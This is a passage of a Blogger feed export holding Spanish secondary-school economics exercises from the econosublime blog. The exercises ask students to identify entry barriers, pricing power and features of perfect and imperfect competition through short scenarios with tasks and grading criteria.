arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHistoria 2: “Parche inteligente de salud”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUn equipo de investigación de\u0026nbsp;\u003Cb\u003EBioMálaga Labs\u003C\/b\u003E\u0026nbsp;lanza un\u0026nbsp;\u003Cb\u003Eparche transdérmico\u003C\/b\u003E\u0026nbsp;que libera de forma controlada un compuesto para migrañas. Tras superar ensayos y obtener la\u0026nbsp;\u003Cb\u003Eautorización sanitaria\u003C\/b\u003E, la empresa registra el\u0026nbsp;\u003Cb\u003Etítulo de propiedad industrial\u003C\/b\u003E\u0026nbsp;del diseño y del principio activo vehiculizado con su nanogel. Durante los próximos años, otros laboratorios pueden vender analgésicos, pero\u0026nbsp;\u003Cb\u003Eno\u003C\/b\u003E\u0026nbsp;ese\u0026nbsp;\u003Cb\u003Emismo\u003C\/b\u003E\u0026nbsp;sistema de administración con la misma formulación. El nuevo parche se vende a un precio más alto que los remedios tradicionales; la empresa argumenta que necesita recuperar la inversión en\u0026nbsp;\u003Cb\u003EI+D\u003C\/b\u003E, fabricación estéril y campañas de médicos informadores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHistoria 3: “Una sola red para mover la ciudad”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl área metropolitana ha puesto en marcha\u0026nbsp;\u003Cb\u003EMetroBus Costa\u003C\/b\u003E, un sistema que integra\u0026nbsp;\u003Cb\u003Etranvía ligero y autobuses eléctricos\u003C\/b\u003E\u0026nbsp;con una\u0026nbsp;\u003Cb\u003Ered única\u003C\/b\u003E\u0026nbsp;de vías, catenarias, cocheras, subestaciones, carriles reservados y un\u0026nbsp;\u003Cb\u003Ecentro de control\u003C\/b\u003E\u0026nbsp;que coordina frecuencias y transbordos. La infraestructura ocupa túneles, puentes y plataformas exclusivas. El operador explica que\u0026nbsp;\u003Cb\u003Eduplicar\u003C\/b\u003E\u0026nbsp;esa red para que otra empresa compita\u0026nbsp;\u003Cb\u003Eno tendría sentido\u003C\/b\u003E: encarecería el servicio y complicaría la seguridad y la señalización. El ayuntamiento negocia tarifas: si se fijan\u0026nbsp;\u003Cb\u003Emuy bajas\u003C\/b\u003E, la empresa alega que no cubre costes y solicita una\u0026nbsp;\u003Cb\u003Ecompensación\u003C\/b\u003E\u0026nbsp;para mantener la calidad y la expansión a nuevos barrios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ETarea:\u003C\/b\u003E\u003Cbr \/\u003Ea) Identifica en cada historia\u0026nbsp;\u003Cb\u003Equé barrera\u003C\/b\u003E\u0026nbsp;impide entrar a rivales (nómbrala y defínela).\u003Cbr \/\u003Eb) Explica\u0026nbsp;\u003Cb\u003Ecómo\u003C\/b\u003E\u0026nbsp;esa barrera genera\u0026nbsp;\u003Cb\u003Epoder de precio\u003C\/b\u003E\u0026nbsp;para la incumbente.\u003Cbr \/\u003Ec) Señala\u0026nbsp;\u003Cb\u003Eun beneficio social\u003C\/b\u003E\u0026nbsp;y\u0026nbsp;\u003Cb\u003Eun coste\u003C\/b\u003E\u0026nbsp;potencial asociados a esa barrera.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Clasifica correctamente la barrera;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Conecta barrera–poder de precio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Valora pros\/contras sociales.\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5331325843327766328"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5331325843327766328"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/preguntas-competenciales-monopolio.html","title":"Preguntas competenciales \"Monopolio\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/aTjw1T-Ll14\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-9096132662620360479"},"published":{"$t":"2025-11-20T09:10:00.007+01:00"},"updated":{"$t":"2025-11-20T09:10:55.450+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"Competencia imperfecta\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/EIxpfBsGavs\" width=\"320\" youtube-src-id=\"EIxpfBsGavs\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E1) “Zara vs. boutique”: el lado oculto de los costes\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna cadena\u0026nbsp;\u003Cb\u003Eenorme\u003C\/b\u003E\u0026nbsp;como Zara puede producir con\u0026nbsp;\u003Cb\u003Ecostes medios menores\u003C\/b\u003E\u0026nbsp;(compras al por mayor, organización, maquinaria) y vender barato durante mucho tiempo. Eso\u0026nbsp;\u003Cb\u003Edesanima\u003C\/b\u003E\u0026nbsp;la entrada de nuevas tiendas y\u0026nbsp;\u003Cb\u003Ereduce\u003C\/b\u003E\u0026nbsp;el número de competidores efectivos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué las\u0026nbsp;\u003Cb\u003Eventajas en costes\u003C\/b\u003E\u0026nbsp;pueden actuar como\u0026nbsp;\u003Cb\u003Ebarrera de entrada\u003C\/b\u003E\u0026nbsp;incluso sin leyes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Diseña\u0026nbsp;\u003Cb\u003Edos respuestas\u003C\/b\u003E\u0026nbsp;que una boutique local podría usar para\u0026nbsp;\u003Cb\u003Esobrevivir\u003C\/b\u003E\u0026nbsp;(no competir solo en precio).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Concluye: ¿es este mercado de\u0026nbsp;\u003Cb\u003Ecompetencia imperfecta\u003C\/b\u003E?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Explicación de la importancia de las ventajas en costes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Indica consejos a la boutique para poder competir\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Concluye sobre la existencia de competencia imperfecta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E2) Detección de barreras\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn los siguientes mercados no se cumplen los supuestos de competencia perfecta y algunas empresas pueden influir en el precio por haber por barreras de entrada. Localiza y explica dónde está la barrera de entrada por qué (recuerda que las barreras pueden ser: 1. Restricciones legales. 2. Necesidad de altas inversiones . Diferenciación y publicidad. Diferencias en costes)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E·\u0026nbsp;\u0026nbsp;\u003Cstrong data-end=\"31\" data-is-only-node=\"\" data-start=\"2\"\u003ETaxis en una gran ciudad.\u0026nbsp;\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003EHay un\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;número limitado de licencias, examen y requisitos municipales; la asignación condiciona cuántos vehículos pueden operar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E·\u0026nbsp;\u0026nbsp;\u003Cstrong data-end=\"190\" data-is-only-node=\"\" data-start=\"155\"\u003ETelefonía móvil con red propia.\u0026nbsp;\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003EHay necesidad de gran\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;despliegue de antenas, compra de espectro y centros de conmutación; la ampliación de cobertura exige calendarios y planes multimillonarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E·\u0026nbsp;\u0026nbsp;\u003Cstrong data-end=\"372\" data-is-only-node=\"\" data-start=\"333\"\u003ERefrescos de cola en supermercados.\u003C\/strong\u003E\u0026nbsp;Las empresas hacen grandes campañas masivas, patrocinios deportivos y “sabor único” reconocido por el público.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E·\u0026nbsp;\u0026nbsp;\u003Cstrong data-end=\"983\" data-is-only-node=\"\" data-start=\"950\"\u003EZapatillas “premium” de moda.\u0026nbsp;\u003C\/strong\u003EColaboraciones con influencers, lanzamientos por edición limitada y storytelling de marca que crea seguidores fieles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E·\u0026nbsp;\u0026nbsp;\u003Cstrong data-end=\"1152\" data-is-only-node=\"\" data-start=\"1104\"\u003EGrandes cadenas de distribución alimentaria.\u003C\/strong\u003E\u0026nbsp;Plataformas logísticas, compras al por mayor y transporte propio que reducen el coste por unidad frente a tiendas pequeñas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E·\u0026nbsp;\u0026nbsp;\u003Cstrong data-end=\"1307\" data-is-only-node=\"\" data-start=\"1279\"\u003EEmisoras de radio en FM.\u0026nbsp;\u003C\/strong\u003EAcceder a una frecuencia requiere concesión pública y cumplimiento de condiciones técnicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E·\u0026nbsp;\u0026nbsp;\u003Cstrong data-end=\"1448\" data-is-only-node=\"\" data-start=\"1421\"\u003ETren de alta velocidad.\u0026nbsp;\u003C\/strong\u003EHay que pagar cánones de acceso a la infraestructura; formación de maquinistas y mantenimiento especializado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E·\u0026nbsp;\u0026nbsp;\u003Cstrong data-end=\"1611\" data-is-only-node=\"\" data-start=\"1577\"\u003ECápsulas de café.\u0026nbsp;\u003C\/strong\u003E\u0026nbsp;Las empresas hacen anuncios celebridades, diseño distintivo y ritual de consumo; el consumidor asocia calidad a la marca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E·\u0026nbsp;\u0026nbsp;\u003Cstrong data-end=\"1782\" data-is-only-node=\"\" data-start=\"1735\"\u003EFabricación de microprocesadores avanzados.\u003C\/strong\u003E\u0026nbsp;Fábricas de litografía de última generación y experiencia de los trabajadores; producir a gran escala reduce el coste por chip.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E·\u0026nbsp;\u0026nbsp;\u003Cstrong data-end=\"2235\" data-is-only-node=\"\" data-start=\"2202\"\u003EAguas embotelladas “premium”.\u003C\/strong\u003E\u0026nbsp;Identidad de origen de la agua, diseño de botella y presencia en hostelería de prestigio; campañas que posicionan el producto como experiencia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 0cm; margin-right: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Detecta la barrera de entrada y justifica la respuesta.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9096132662620360479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9096132662620360479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/preguntas-competenciales-competencia-imperfecta.html","title":"Preguntas competenciales \"Competencia imperfecta\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/EIxpfBsGavs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1601921818801980835"},"published":{"$t":"2025-11-20T08:45:00.011+01:00"},"updated":{"$t":"2025-11-24T10:55:14.918+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"Competencia perfecta\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/17_IAv_EBQY\" width=\"320\" youtube-src-id=\"17_IAv_EBQY\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E1) “TomateFest”: feria agrícola comarcal\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEl Ayuntamiento de un municipio de la Axarquía organiza\u0026nbsp;\u003Cb\u003ETomateFest\u003C\/b\u003E, una feria donde\u0026nbsp;\u003Cb\u003Ecientos de pequeños agricultores\u003C\/b\u003E\u0026nbsp;llevan su producción semanal de tomate a mayoristas y fruterías locales. En la feria no se aceptan marcas ni envases distintivos: todo el tomate se ofrece en cajas estándar con etiqueta de origen,\u0026nbsp;\u003Cb\u003Emisma variedad y calibre\u003C\/b\u003E. Los compradores recorren los puestos con una app municipal que muestra\u0026nbsp;\u003Cb\u003Etodos los precios en tiempo real\u003C\/b\u003E. Los organizadores presumen de que “aquí nadie puede imponer su precio; o aceptas el precio de mercado, o no vendes”. Evalúa si este espacio se aproxima a la\u0026nbsp;\u003Cb\u003Ecompetencia perfecta\u003C\/b\u003E\u0026nbsp;y por qué.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETarea:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Identifica\u0026nbsp;\u003Cb\u003Edos rasgos\u003C\/b\u003E\u0026nbsp;de la feria que acerquen el mercado a la competencia perfecta y\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003Euno\u003C\/b\u003E\u0026nbsp;que aún pueda alejarlo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Explica por qué un agricultor individual\u0026nbsp;\u003Cb\u003Eno puede\u003C\/b\u003E\u0026nbsp;subir el precio sin perder ventas (precio-aceptante).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Propón\u0026nbsp;\u003Cb\u003Edos medidas adicionales\u003C\/b\u003E\u0026nbsp;para acercar más la\u0026nbsp;\u003Cb\u003Einformación\u003C\/b\u003E\u0026nbsp;a la perfección.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUsa los\u0026nbsp;\u003Cb\u003E4 supuestos\u003C\/b\u003E\u0026nbsp;como marco\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERazonamiento sobre precio-aceptante coherente\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPropuestas de mejora informativa factibles\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli 